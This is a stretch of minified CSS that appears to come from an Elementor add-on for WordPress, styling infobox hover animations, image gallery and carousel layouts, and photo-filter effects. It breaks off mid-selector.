.rael-infobox{position:relative}.rael-infobox-link-type-module:hover .elementor-animation-grow{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.rael-infobox-link-type-module:hover .elementor-animation-shrink{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.rael-infobox-link-type-module:hover .elementor-animation-pulse{-webkit-animation-name:elementor-animation-pulse;animation-name:elementor-animation-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.rael-infobox-link-type-module:hover .elementor-animation-pulse-grow{-webkit-animation:elementor-animation-pulse-grow .3s linear infinite alternate;animation:elementor-animation-pulse-grow .3s linear infinite alternate}.rael-infobox-link-type-module:hover .elementor-animation-pulse-shrink{-webkit-animation:elementor-animation-pulse-shrink .3s linear infinite alternate;animation:elementor-animation-pulse-shrink .3s linear infinite alternate}.rael-infobox-link-type-module:hover .elementor-animation-push{-webkit-animation:elementor-animation-push .3s linear;animation:elementor-animation-push .3s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-pop{-webkit-animation:elementor-animation-pop .3s linear;animation:elementor-animation-pop .3s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-bounce-in{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);-o-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.rael-infobox-link-type-module:hover .elementor-animation-bounce-out{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);-o-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.rael-infobox-link-type-module:hover .elementor-animation-rotate{-webkit-transform:rotate(4deg);-ms-transform:rotate(4deg);transform:rotate(4deg)}.rael-infobox-link-type-module:hover .elementor-animation-grow-rotate{-webkit-transform:scale(1.1) rotate(4deg);-ms-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.rael-infobox-link-type-module:hover .elementor-animation-float{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.rael-infobox-link-type-module:hover .elementor-animation-sink{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.rael-infobox-link-type-module:hover .elementor-animation-bob{-webkit-animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-name:elementor-animation-bob-float,elementor-animation-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.rael-infobox-link-type-module:hover .elementor-animation-hang{-webkit-animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-name:elementor-animation-hang-sink,elementor-animation-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.rael-infobox-link-type-module:hover .elementor-animation-skew{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg)}.rael-infobox-link-type-module:hover .elementor-animation-skew-forward{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg)}.rael-infobox-link-type-module:hover .elementor-animation-skew-backward{-webkit-transform:skew(10deg);-ms-transform:skew(10deg);transform:skew(10deg)}.rael-infobox-link-type-module:hover .elementor-animation-wobble-vertical{-webkit-animation-name:elementor-animation-wobble-vertical;animation-name:elementor-animation-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal{-webkit-animation-name:elementor-animation-wobble-horizontal;animation-name:elementor-animation-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right{-webkit-animation-name:elementor-animation-wobble-to-bottom-right;animation-name:elementor-animation-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right{-webkit-animation-name:elementor-animation-wobble-to-top-right;animation-name:elementor-animation-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-wobble-top{-webkit-animation-name:elementor-animation-wobble-top;animation-name:elementor-animation-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-wobble-bottom{-webkit-animation-name:elementor-animation-wobble-bottom;animation-name:elementor-animation-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-wobble-skew{-webkit-animation-name:elementor-animation-wobble-skew;animation-name:elementor-animation-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-buzz{-webkit-animation-name:elementor-animation-buzz;animation-name:elementor-animation-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.rael-infobox-link-type-module:hover .elementor-animation-buzz-out{-webkit-animation-name:elementor-animation-buzz-out;animation-name:elementor-animation-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@media only screen and (max-width:976px){.rael-infobox--view-tablet .rael-infobox-left-right-wrapper .rael-infobox__imgicon-wrapper{padding:0;margin-bottom:20px}.rael-infobox--view-tablet.rael-infobox--reverse-order-tablet .rael-infobox-left-right-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.rael-infobox--view-tablet .rael-infobox-left-right-wrapper{display:inline-block}.rael-infobox--view-tablet .rael-infobox-left-right-wrapper .rael-infobox__imgicon-wrapper{margin-left:0;margin-right:0}.rael-infobox--view-tablet .rael-infobox-left-right-wrapper .rael-infobox__content,.rael-infobox--view-tablet .rael-infobox-left-right-wrapper .rael-infobox__imgicon-wrapper{display:block;width:100%;text-align:center}.rael-infobox--view-tablet.rael-infobox--icon-left-title .rael-infobox__imgicon-wrap,.rael-infobox--view-tablet.rael-infobox--icon-left .rael-infobox__imgicon-wrap,.rael-infobox--view-tablet.rael-infobox--photo-left-title .rael-infobox__image-content,.rael-infobox--view-tablet.rael-infobox--photo-left .rael-infobox__image-content{margin-right:0}.rael-infobox--view-tablet.rael-infobox--icon-right-title .rael-infobox__imgicon-wrap,.rael-infobox--view-tablet.rael-infobox--icon-right .rael-infobox__imgicon-wrap,.rael-infobox--view-tablet.rael-infobox--photo-right-title .rael-infobox__image-content,.rael-infobox--view-tablet.rael-infobox--photo-right .rael-infobox__image-content{margin-left:0}}@media only screen and (max-width:767px){.rael-infobox--view-mobile .rael-infobox-left-right-wrapper .rael-infobox__imgicon-wrapper{padding:0;margin-bottom:20px}.rael-infobox--view-mobile.rael-infobox--reverse-order-tablet .rael-infobox-left-right-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.rael-infobox--view-mobile .rael-infobox-left-right-wrapper{display:inline-block}.rael-infobox--view-mobile .rael-infobox-left-right-wrapper .rael-infobox__imgicon-wrapper{margin-left:0;margin-right:0}.rael-infobox--view-mobile .rael-infobox-left-right-wrapper .rael-infobox__content,.rael-infobox--view-mobile .rael-infobox-left-right-wrapper .rael-infobox__imgicon-wrapper{display:block;width:100%;text-align:center}.rael-infobox--view-mobile.rael-infobox--icon-left-title .rael-infobox__imgicon-wrap,.rael-infobox--view-mobile.rael-infobox--icon-left .rael-infobox__imgicon-wrap,.rael-infobox--view-mobile.rael-infobox--photo-left-title .rael-infobox__image-content,.rael-infobox--view-mobile.rael-infobox--photo-left .rael-infobox__image-content{margin-right:0}.rael-infobox--view-mobile.rael-infobox--icon-right-title .rael-infobox__imgicon-wrap,.rael-infobox--view-mobile.rael-infobox--icon-right .rael-infobox__imgicon-wrap,.rael-infobox--view-mobile.rael-infobox--photo-right-title .rael-infobox__image-content,.rael-infobox--view-mobile.rael-infobox--photo-right .rael-infobox__image-content{margin-left:0}}.rael-infobox__icon i:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .rael-infobox-widget-content.rael-infobox--left .rael-infobox-left-right-wrapper{text-align:left;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rtl .rael-infobox-widget-content.rael-infobox--right .rael-infobox-right-wrapper{text-align:right;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-infobox .rael-infobox-align-icon-right{flex-direction: row-reverse;}.swiper-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;position:inherit}p{margin:revert}.gallery-carousel .swiper-wrapper .swiper-slide{display:inline-grid;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.img-carousel-buttons{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;-webkit-transform:translate3d(0,-50%,1px);transform:translate3d(0,-50%,1px)}.img-carousel-buttons.carousel-button-prev{left:10px}.img-carousel-buttons.carousel-button-next{right:10px}.img-carousel-buttons.swiper-button-disabled{opacity:.3}.rael-img-carousel-arrow-outside .swiper-container{width:calc(100% - 60px)}.rael-img-carousel-arrow-outside .carousel-button--prev{left:0}.rael-img-carousel-arrow-outside .carousel-button--next{right:0}.rael-img-gallery-wrap.rael-img-justified-wrap,.rael-img-gallery-wrap.rael-img-justified-wrap.rael-cat-filters{margin:0}.elementor:not(.elementor-edit-mode) .rael-img-justified-wrap .rael-grid-item{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.rael-img-gallery-wrap:after,.rael-img-gallery-wrap:before{content:" ";display:table;width:0}.rael-img-gallery-wrap:after{clear:both}.rael-img-gallery-tabs-dropdown .rael-filters-dropdown{display:none}.rael-img-gallery-wrap{list-style:none outside;clear:both}.rael-img-grid-masonry-wrap{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rael-img-gallery-wrap .rael-grid-img-thumbnail{overflow:hidden}.rael-img-gallery-wrap img{width:100%;margin-bottom:0;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.rael-gallery-unjustified .rael-img-gallery-wrap .rael-grid-item{width:25%;padding:0 10px}.rael-gallery-parent .rael-masonry-filters{text-align:center;margin-bottom:30px}.rael-gallery-parent .rael-masonry-filters .rael-masonry-filter{border-style:none;display:inline-block;padding:5px 15px;background:#efefef;cursor:pointer;margin:0 5px 5px}.rael-gallery-parent .rael-masonry-filters .rael-masonry-filter:last-child{margin-right:0!important}.rael-gallery-parent .rael-masonry-filters .rael-masonry-filter:first-child{margin-left:0!important}.rael-gallery-parent .rael-img-gallery-tabs-dropdown .rael-masonry-filters .rael-current,.rael-gallery-parent .rael-masonry-filters .rael-current{background:#ccc}.rael-img-grid-wrap .rael-grid-item-content{margin-bottom:10px}.rael-img-gallery-wrap .rael-grid-item-content{position:relative}.rael-image-overlay .rael-grid-img-overlay,.rael-img-gallery-wrap .rael-grid-img-overlay{position:absolute;top:0;width:100%;height:100%;overflow:hidden;-webkit-transition:background-color .15s linear;-o-transition:background-color .15s linear;transition:background-color .15s linear}.rael-image-overlay .rael-grid-img-overlay i,.rael-image-overlay .rael-grid-img-overlay img,.rael-image-overlay .rael-grid-img-overlay svg,.rael-img-gallery-wrap .rael-grid-img-overlay i,.rael-img-gallery-wrap .rael-grid-img-overlay img,.rael-img-gallery-wrap .rael-grid-img-overlay svg{opacity:0;position:absolute;-webkit-transition:opacity 135ms linear;-o-transition:opacity 135ms linear;transition:opacity 135ms linear}.rael-image-overlay .rael-grid-img-overlay i,.rael-image-overlay .rael-grid-img-overlay svg,.rael-img-gallery-wrap .rael-grid-img-overlay i,.rael-img-gallery-wrap .rael-grid-img-overlay svg{text-align:center;top:50%;width:100%;font-size:26px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-image-overlay .rael-grid-img-overlay img,.rael-img-gallery-wrap .rael-grid-img-overlay img{top:50%;left:50%;width:40px;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.rael-grid-gallery-img:hover .rael-grid-img-overlay i,.rael-grid-gallery-img:hover .rael-grid-img-overlay img,.rael-grid-gallery-img:hover .rael-grid-img-overlay svg{opacity:1}.rael-img-gallery-wrap .rael-grid-img-caption{position:absolute;left:0;width:100%;padding:12px;background:rgba(0,0,0,.4);text-align:center;opacity:0;pointer-events:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.rael-img-gallery-wrap .rael-grid-img-caption .rael-grid-caption-text{color:#fff;margin:0}.rael-img-gallery-wrap .rael-grid-img-caption .rael-img-description{margin:0}.rael-gallery-fancybox .fancybox-caption{text-align:center;margin-top:-30px;font-size:16px}.rael-gallery-fancybox .fancybox-caption:after{border-bottom:none}.rael-gallery-fancybox .fancybox-slide--image{padding-bottom:70px;padding-top:70px}@media (max-width:1024px){.rael-img-grid-tablet__column-1 .rael-img-gallery-wrap .rael-grid-item{width:100%}.rael-img-grid-tablet__column-2 .rael-img-gallery-wrap .rael-grid-item{width:50%}.rael-img-grid-tablet__column-3 .rael-img-gallery-wrap .rael-grid-item{width:33.33%}.rael-img-grid-tablet__column-4 .rael-img-gallery-wrap .rael-grid-item{width:25%}.rael-img-grid-tablet__column-5 .rael-img-gallery-wrap .rael-grid-item{width:20%}.rael-img-grid-tablet__column-6 .rael-img-gallery-wrap .rael-grid-item{width:16.66%}.rael-img-grid-tablet__column-1 .rael-img-gallery-wrap .rael-grid-item:nth-child(n),.rael-img-grid-tablet__column-2 .rael-img-gallery-wrap .rael-grid-item:nth-child(2n),.rael-img-grid-tablet__column-3 .rael-img-gallery-wrap .rael-grid-item:nth-child(3n),.rael-img-grid-tablet__column-4 .rael-img-gallery-wrap .rael-grid-item:nth-child(4n),.rael-img-grid-tablet__column-5 .rael-img-gallery-wrap .rael-grid-item:nth-child(5n),.rael-img-grid-tablet__column-6 .rael-img-gallery-wrap .rael-grid-item:nth-child(6n){clear:right}.rael-img-grid-tablet__column-1 .rael-img-gallery-wrap .rael-grid-item:nth-child(n+1),.rael-img-grid-tablet__column-2 .rael-img-gallery-wrap .rael-grid-item:nth-child(odd),.rael-img-grid-tablet__column-3 .rael-img-gallery-wrap .rael-grid-item:nth-child(3n+1),.rael-img-grid-tablet__column-4 .rael-img-gallery-wrap .rael-grid-item:nth-child(4n+1),.rael-img-grid-tablet__column-5 .rael-img-gallery-wrap .rael-grid-item:nth-child(5n+1),.rael-img-grid-tablet__column-6 .rael-img-gallery-wrap .rael-grid-item:nth-child(6n+1){clear:left}}.rael-caption-on-image .rael-img-gallery-wrap .rael-grid-img-caption{opacity:1;pointer-events:auto;margin:0}.rael-caption-on-hover .rael-img-gallery-wrap .rael-grid-item-content:hover .rael-grid-img-caption,.rael-caption-on-hover .rael-img-gallery-wrap .swiper-slide:hover .rael-grid-img-caption{opacity:1;pointer-events:auto}.rael-img-caption-valign-middle .rael-grid-img-caption{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);bottom:auto}.rael-img-caption-valign-bottom .rael-grid-img-caption{bottom:0}.rael-img-caption-valign-top .rael-grid-img-caption{top:0;bottom:auto}.logged-in #wpadminbar~.rael-gallery-fancybox .fancybox-toolbar{margin-top:32px}.rtl .rael-gallery-fancybox .fancybox-slide--image .fancybox-content{position:relative;top:50%;-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.rtl .rael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_right{left:6px}.rtl .rael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_left{right:6px;left:unset}.rael-img-grid__column-1 .rael-img-gallery-wrap .rael-grid-item{width:100%}.rael-img-grid__column-2 .rael-img-gallery-wrap .rael-grid-item{width:50%}.rael-img-grid__column-3 .rael-img-gallery-wrap .rael-grid-item{width:33.33%}.rael-img-grid__column-4 .rael-img-gallery-wrap .rael-grid-item{width:25%}.rael-img-grid__column-5 .rael-img-gallery-wrap .rael-grid-item{width:20%}.rael-img-grid__column-6 .rael-img-gallery-wrap .rael-grid-item{width:16.66%}.rael-img-grid__column-1 .rael-img-gallery-wrap .rael-grid-item:nth-child(n),.rael-img-grid__column-2 .rael-img-gallery-wrap .rael-grid-item:nth-child(2n),.rael-img-grid__column-3 .rael-img-gallery-wrap .rael-grid-item:nth-child(3n),.rael-img-grid__column-4 .rael-img-gallery-wrap .rael-grid-item:nth-child(4n),.rael-img-grid__column-5 .rael-img-gallery-wrap .rael-grid-item:nth-child(5n),.rael-img-grid__column-6 .rael-img-gallery-wrap .rael-grid-item:nth-child(6n){clear:right}.rael-img-grid__column-1 .rael-img-gallery-wrap .rael-grid-item:nth-child(n+1),.rael-img-grid__column-2 .rael-img-gallery-wrap .rael-grid-item:nth-child(odd),.rael-img-grid__column-3 .rael-img-gallery-wrap .rael-grid-item:nth-child(3n+1),.rael-img-grid__column-4 .rael-img-gallery-wrap .rael-grid-item:nth-child(4n+1),.rael-img-grid__column-5 .rael-img-gallery-wrap .rael-grid-item:nth-child(5n+1),.rael-img-grid__column-6 .rael-img-gallery-wrap .rael-grid-item:nth-child(6n+1){clear:left}@media (max-width:767px){.rael-img-grid-mobile__column-1 .rael-img-gallery-wrap .rael-grid-item{width:100%}.rael-img-grid-mobile__column-2 .rael-img-gallery-wrap .rael-grid-item{width:50%}.rael-img-grid-mobile__column-3 .rael-img-gallery-wrap .rael-grid-item{width:33.33%}.rael-img-grid-mobile__column-4 .rael-img-gallery-wrap .rael-grid-item{width:25%}.rael-img-grid-mobile__column-5 .rael-img-gallery-wrap .rael-grid-item{width:20%}.rael-img-grid-mobile__column-6 .rael-img-gallery-wrap .rael-grid-item{width:16.66%}.rael-img-grid-mobile__column-1 .rael-img-gallery-wrap .rael-grid-item:nth-child(n),.rael-img-grid-mobile__column-2 .rael-img-gallery-wrap .rael-grid-item:nth-child(2n),.rael-img-grid-mobile__column-3 .rael-img-gallery-wrap .rael-grid-item:nth-child(3n),.rael-img-grid-mobile__column-4 .rael-img-gallery-wrap .rael-grid-item:nth-child(4n),.rael-img-grid-mobile__column-5 .rael-img-gallery-wrap .rael-grid-item:nth-child(5n),.rael-img-grid-mobile__column-6 .rael-img-gallery-wrap .rael-grid-item:nth-child(6n){clear:right}.rael-img-grid-mobile__column-1 .rael-img-gallery-wrap .rael-grid-item:nth-child(n+1),.rael-img-grid-mobile__column-2 .rael-img-gallery-wrap .rael-grid-item:nth-child(odd),.rael-img-grid-mobile__column-3 .rael-img-gallery-wrap .rael-grid-item:nth-child(3n+1),.rael-img-grid-mobile__column-4 .rael-img-gallery-wrap .rael-grid-item:nth-child(4n+1),.rael-img-grid-mobile__column-5 .rael-img-gallery-wrap .rael-grid-item:nth-child(5n+1),.rael-img-grid-mobile__column-6 .rael-img-gallery-wrap .rael-grid-item:nth-child(6n+1){clear:left}.rael-img-gallery-tabs-dropdown .rael-masonry-filters{display:none}.rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{display:none;list-style:none;position:absolute;margin:0;top:100%;background-color:#fff;background-color:hsla(0,0%,100%,.95);z-index:9;border:1px solid #ededed}.rael-img-gallery-tabs-dropdown .rael-filters-dropdown{display:block;position:relative}.rael-img-gallery-tabs-dropdown .rael-filters-dropdown-button{background:#efefef;padding:5px 15px;cursor:pointer;display:inline-block}.rael-gallery-filter-align-right .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:auto;right:0;-webkit-transform:none;-ms-transform:none;transform:none}.rael-gallery-filter-align-left .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:0;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.rael-gallery-filter-align-center .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rael-tablet-gallery-filter-align-right .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:auto;right:0;-webkit-transform:none;-ms-transform:none;transform:none}.rael-tablet-gallery-filter-align-left .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:0;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.rael-tablet-gallery-filter-align-center .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rael-mobile-gallery-filter-align-right .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:auto;right:0;-webkit-transform:none;-ms-transform:none;transform:none}.rael-mobile-gallery-filter-align-left .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:0;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.rael-mobile-gallery-filter-align-center .rael-img-gallery-tabs-dropdown ul.rael-filters-dropdown-list{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}ul.rael-filters-dropdown-list.show-list{display:block}.rael-gallery-parent .rael-img-gallery-tabs-dropdown .rael-masonry-filter{white-space:nowrap;display:block;background:#efefef;cursor:pointer;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;border-style:none;margin:0;padding:5px 15px}.rael-img-gallery-tabs-dropdown .rael-filters-dropdown-button:after{content:"\f107";font-family:Font Awesome\ 5 Free;font-weight:900;margin-left:6px}}.rael-img-carousel-wrap{white-space:nowrap}.rael-img-carousel-wrap .rael-grid-item-content{white-space:normal}.rael-img-carousel-wrap .rael-grid-item{display:inline-block}.rael-img-carousel-wrap.rael-nav-both,.rael-img-carousel-wrap.rael-nav-dots{margin-bottom:50px}.rael-img-gallery-wrap.justified-gallery{width:100%;position:relative;overflow:hidden}.rael-img-gallery-wrap.justified-gallery>a,.rael-img-gallery-wrap.justified-gallery>div,.rael-img-gallery-wrap.justified-gallery>figure{position:absolute;display:inline-block;overflow:hidden;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.rael-img-gallery-wrap.justified-gallery>a>a>img,.rael-img-gallery-wrap.justified-gallery>a>img,.rael-img-gallery-wrap.justified-gallery>div>a>img,.rael-img-gallery-wrap.justified-gallery>div>img,.rael-img-gallery-wrap.justified-gallery>figure>a>img,.rael-img-gallery-wrap.justified-gallery>figure>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:none;filter:"alpha(opacity=0)";opacity:0}.rael-img-gallery-wrap.justified-gallery>a>.caption,.rael-img-gallery-wrap.justified-gallery>div>.caption,.rael-img-gallery-wrap.justified-gallery>figure>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.rael-img-gallery-wrap.justified-gallery>a>.caption.caption-visible,.rael-img-gallery-wrap.justified-gallery>div>.caption.caption-visible,.rael-img-gallery-wrap.justified-gallery>figure>.caption.caption-visible{display:initial;filter:"alpha(opacity=70)";opacity:.7;-webkit-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.rael-img-gallery-wrap.justified-gallery>.entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0 0}.rael-img-gallery-wrap.justified-gallery>.entry-visible>a>img,.rael-img-gallery-wrap.justified-gallery>.entry-visible>img{filter:"alpha(opacity=100)";opacity:1;-webkit-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.rael-img-gallery-wrap.justified-gallery>.jg-filtered{display:none}.rael-img-gallery-wrap.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.rael-img-gallery-wrap.justified-gallery>.spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;-webkit-border-radius:6px;border-radius:6px}[class*=rael-ins] .rael-ins-target{position:relative}[class*=rael-ins] .rael-ins-target:before{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.rael-ins-hover-normal .rael-ins-hover:hover .rael-ins-target,.rael-ins-normal .rael-ins-target{-webkit-filter:unset;filter:unset;font-size:0}.rael-ins-hover-normal .rael-ins-hover:hover .rael-ins-target:before{background:unset;mix-blend-mode:unset;-webkit-filter:unset;filter:unset}.rael-ins-a-1977 .rael-ins-target,.rael-ins-hover-a-1977 .rael-ins-hover:hover .rael-ins-target{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.rael-ins-aden .rael-ins-target,.rael-ins-hover-aden .rael-ins-hover:hover .rael-ins-target{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.rael-ins-aden .rael-ins-target:before,.rael-ins-hover-aden .rael-ins-hover:hover .rael-ins-target:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.rael-ins-earlybird .rael-ins-target,.rael-ins-hover-earlybird .rael-ins-hover:hover .rael-ins-target{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.rael-ins-earlybird .rael-ins-target:before,.rael-ins-hover-earlybird .rael-ins-hover:hover .rael-ins-target:before{background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.rael-ins-hover-hudson .rael-ins-hover:hover .rael-ins-target,.rael-ins-hudson .rael-ins-target{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.rael-ins-hover-hudson .rael-ins-hover:hover .rael-ins-target:before,.rael-ins-hudson .rael-ins-target:before{background:-o-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.rael-ins-hover-inkwell .rael-ins-hover:hover .rael-ins-target,.rael-ins-inkwell .rael-ins-target{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.rael-ins-hover-perpetua .rael-ins-hover:hover .rael-ins-target,.rael-ins-perpetua .rael-ins-target{-webkit-filter:contrast(1.1) brightness(1.25) saturate(1.1);filter:contrast(1.1) brightness(1.25) saturate(1.1)}.rael-ins-hover-perpetua .rael-ins-hover:hover .rael-ins-target:before,.rael-ins-perpetua .rael-ins-target:before{background:-o-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:linear-gradient(180deg,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,91,154,.25)),to(rgba(230,193,61,.25)));content:"";mix-blend-mode:multiply}.rael-ins-hover-poprocket 